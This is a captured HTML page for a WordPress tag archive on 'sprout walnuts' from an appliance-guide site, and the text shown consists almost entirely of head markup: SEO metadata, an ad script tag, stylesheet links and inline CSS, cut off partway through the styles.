

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://firstgradeappliances.com/tag/sprout-walnuts/
body_size: 193947
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js" itemscope itemtype="https://schema.org/WebPage">

<head>
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0124197621847357"
     crossorigin="anonymous"></script>

<meta charset="UTF-8" />
<link rel="alternate" hreflang="en-US" href="https://firstgradeappliances.com/tag/sprout-walnuts/"/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>sprout walnuts Archives - First Grade Appliances</title>
	<link rel="canonical" href="https://firstgradeappliances.com/tag/sprout-walnuts/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="sprout walnuts Archives - First Grade Appliances" />
	<meta property="og:url" content="https://firstgradeappliances.com/tag/sprout-walnuts/" />
	<meta property="og:site_name" content="First Grade Appliances" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://firstgradeappliances.com/tag/sprout-walnuts/","url":"https://firstgradeappliances.com/tag/sprout-walnuts/","name":"sprout walnuts Archives - First Grade Appliances","isPartOf":{"@id":"https://firstgradeappliances.com/#website"},"primaryImageOfPage":{"@id":"https://firstgradeappliances.com/tag/sprout-walnuts/#primaryimage"},"image":{"@id":"https://firstgradeappliances.com/tag/sprout-walnuts/#primaryimage"},"thumbnailUrl":"https://firstgradeappliances.com/wp-content/uploads/2020/09/how-to-sprout-walnuts.jpg","breadcrumb":{"@id":"https://firstgradeappliances.com/tag/sprout-walnuts/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://firstgradeappliances.com/tag/sprout-walnuts/#primaryimage","url":"https://firstgradeappliances.com/wp-content/uploads/2020/09/how-to-sprout-walnuts.jpg","contentUrl":"https://firstgradeappliances.com/wp-content/uploads/2020/09/how-to-sprout-walnuts.jpg","width":620,"height":387,"caption":"how to sprout walnuts"},{"@type":"BreadcrumbList","@id":"https://firstgradeappliances.com/tag/sprout-walnuts/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://firstgradeappliances.com/"},{"@type":"ListItem","position":2,"name":"sprout walnuts"}]},{"@type":"WebSite","@id":"https://firstgradeappliances.com/#website","url":"https://firstgradeappliances.com/","name":"First Grade Appliances","description":"We Guide To Choose Right One","publisher":{"@id":"https://firstgradeappliances.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://firstgradeappliances.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://firstgradeappliances.com/#organization","name":"First Grade Appliances","url":"https://firstgradeappliances.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://firstgradeappliances.com/#/schema/logo/image/","url":"https://firstgradeappliances.com/wp-content/uploads/2024/01/firstgradeappliances-logo-light.png","contentUrl":"https://firstgradeappliances.com/wp-content/uploads/2024/01/firstgradeappliances-logo-light.png","width":1123,"height":384,"caption":"First Grade Appliances"},"image":{"@id":"https://firstgradeappliances.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="First Grade Appliances &raquo; Feed" href="https://firstgradeappliances.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="First Grade Appliances &raquo; sprout walnuts Tag Feed" href="https://firstgradeappliances.com/tag/sprout-walnuts/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://firstgradeappliances.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://firstgradeappliances.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-show-posts-css' href='https://firstgradeappliances.com/wp-content/plugins/wp-show-posts/css/wp-show-posts-min.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://firstgradeappliances.com/wp-content/themes/betheme/style.css?ver=21.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css' href='https://firstgradeappliances.com/wp-content/themes/betheme/css/base.css?ver=21.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='https://firstgradeappliances.com/wp-content/themes/betheme/css/layout.css?ver=21.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='https://firstgradeappliances.com/wp-content/themes/betheme/css/shortcodes.css?ver=21.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://firstgradeappliances.com/wp-content/themes/betheme/assets/animations/animations.min.css?ver=21.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='https://firstgradeappliances.com/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=21.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://firstgradeappliances.com/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=21.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://firstgradeappliances.com/wp-content/themes/betheme/css/responsive.css?ver=21.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://firstgradeappliances.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
html{background-color: #FCFCFC;}#Wrapper,#Content{background-color: #FCFCFC;}body:not(.template-slider) #Header{min-height: 0px;}body.header-below:not(.template-slider) #Header{padding-top: 0px;}#Footer .widgets_wrapper {padding: 70px 0;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Roboto", Helvetica, Arial, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Roboto", Helvetica, Arial, sans-serif;}#Subheader .title {font-family: "Roboto", Helvetica, Arial, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Roboto", Helvetica, Arial, sans-serif;}h5, h6 {font-family: "Roboto", Helvetica, Arial, sans-serif;}blockquote {font-family: "Roboto", Helvetica, Arial, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Roboto", Helvetica, Arial, sans-serif;}body {font-size: 14px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}.big {font-size: 16px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 15px;font-weight: 400;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 22.5px;}#Subheader .title {font-size: 30px;line-height: 35px;font-weight: 500;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 48px;line-height: 50px;font-weight: 400;letter-spacing: 0px;}h2 {font-size: 30px;line-height: 34px;font-weight: 300;letter-spacing: 0px;}h3 {font-size: 25px;line-height: 29px;font-weight: 300;letter-spacing: 0px;}h4 {font-size: 21px;line-height: 25px;font-weight: 500;letter-spacing: 0px;}h5 {font-size: 15px;line-height: 25px;font-weight: 700;letter-spacing: 0px;}h6 {font-size: 14px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 13px;line-height: 21px;letter-spacing: 0px;}.big {font-size: 14px;line-height: 24px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 26px;line-height: 30px;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 41px;line-height: 43px;letter-spacing: 0px;}h2 {font-size: 26px;line-height: 29px;letter-spacing: 0px;}h3 {font-size: 21px;line-height: 25px;letter-spacing: 0px;}h4 {font-size: 18px;line-height: 21px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 21px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 21px;letter-spacing: 0px;}#Intro .intro-title {font-size: 60px;line-height: 60px;letter-spacing: 0px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 21px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 23px;line-height: 26px;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 36px;line-height: 38px;letter-spacing: 0px;}h2 {font-size: 23px;line-height: 26px;letter-spacing: 0px;}h3 {font-size: 19px;line-height: 22px;letter-spacing: 0px;}h4 {font-size: 16px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 53px;line-height: 53px;letter-spacing: 0px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 18px;line-height: 21px;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 29px;line-height: 30px;letter-spacing: 0px;}h2 {font-size: 18px;line-height: 20px;letter-spacing: 0px;}h3 {font-size: 15px;line-height: 19px;letter-spacing: 0px;}h4 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 42px;line-height: 42px;letter-spacing: 0px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 23%;}.with_aside .sections_group {width: 77%;}.aside_both .sidebar.columns {width: 18%;}.aside_both .sidebar.sidebar-1{margin-left: -82%;}.aside_both .sections_group {width: 64%;margin-left: 18%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1240px;}.section_wrapper, .container {max-width: 1220px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1240px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 480px !important; }}.button-default .button, .button-flat .button, .button-round .button {background-color: #f7f7f7;color: #747474;}.button-stroke .button {border-color: #f7f7f7;color: #747474;}.button-stroke .button:hover{background-color: #f7f7f7;color: #fff;}.button-default .button_theme, .button-default button,.button-default input[type="button"], .button-default input[type="reset"], .button-default input[type="submit"],.button-flat .button_theme, .button-flat button,.button-flat input[type="button"], .button-flat input[type="reset"], .button-flat input[type="submit"],.button-round .button_theme, .button-round button,.button-round input[type="button"], .button-round input[type="reset"], .button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{color: #ffffff;}.button-stroke .button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover,.button-stroke .woocommerce #respond input#submit:hover,.button-stroke .woocommerce a.button:not(.default):hover,.button-stroke .woocommerce button.button:hover,.button-stroke.woocommerce input.button:hover {color: #ffffff !important;}.button-stroke .button_theme:hover .button_icon i{color: #ffffff !important;}.button-default .single_add_to_cart_button, .button-flat .single_add_to_cart_button, .button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled, .button-flat .woocommerce .button:disabled, .button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt .button-flat .woocommerce .button.alt, .button-round .woocommerce .button.alt,.button-default a.remove, .button-flat a.remove, .button-round a.remove{color: #ffffff!important;}.action_button, .action_button:hover{background-color: #f7f7f7;color: #747474;}.button-stroke a.action_button{border-color: #f7f7f7;}.button-stroke a.action_button:hover{background-color: #f7f7f7!important;}.footer_button{color: #65666C!important;background-color:transparent;box-shadow:none!important;}.footer_button:after{display:none!important;}.button-custom .button,.button-custom .action_button,.button-custom .footer_button,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button,.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{font-family: Roboto;font-size: 14px;line-height: 14px;font-weight: 400;letter-spacing: 0px;padding: 12px 20px 12px 20px;border-width: 0px;border-radius: 0px;}.button-custom .button{color: #626262;background-color: #dbdddf;border-color: transparent;}.button-custom .button:hover{color: #626262;background-color: #d3d3d3;border-color: transparent;}.button-custom .button_theme,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button:not(.default),.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{color: #ffffff;background-color: #0095eb;border-color: transparent;}.button-custom .button_theme:hover,.button-custom button:hover,.button-custom input[type="button"]:hover,.button-custom input[type="reset"]:hover,.button-custom input[type="submit"]:hover,.button-custom .woocommerce #respond input#submit:hover,.button-custom .woocommerce a.button:not(.default):hover,.button-custom .woocommerce button.button:hover,.button-custom .woocommerce input.button:hover{color: #ffffff;background-color: #007cc3;border-color: transparent;}.button-custom .action_button{color: #626262;background-color: #dbdddf;border-color: transparent;}.button-custom .action_button:hover{color: #626262;background-color: #d3d3d3;border-color: transparent;}.button-custom .single_add_to_cart_button,.button-custom .woocommerce .button:disabled,.button-custom .woocommerce .button.alt,.button-custom a.remove{line-height: 14px!important;padding: 12px 20px 12px 20px!important;color: #ffffff!important;background-color: #0095eb!important;}.button-custom .single_add_to_cart_button:hover,.button-custom .woocommerce .button:disabled:hover,.button-custom .woocommerce .button.alt:hover,.button-custom a.remove:hover{color: #ffffff!important;background-color: #007cc3!important;}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 60px;line-height: 60px;padding: 15px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 90px;}#Top_bar .menu > li > a {padding: 15px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 20px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 90px;}.header-fixed #Top_bar .menu > li > a {padding: 30px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 90px;}#Top_bar .top_bar_right_wrapper {top: 25px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages {line-height: 90px;}.header-plain #Top_bar a.action_button {line-height: 90px!important;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 40px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before{content:"Before"}.twentytwenty-after-label::before{content:"After"}#Side_slide{right:-250px;width:250px;}#Side_slide.left{left:-250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}@media only screen and ( max-width: 767px ){body:not(.template-slider) #Header{min-height: ;}#Subheader{padding: ;}}@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > 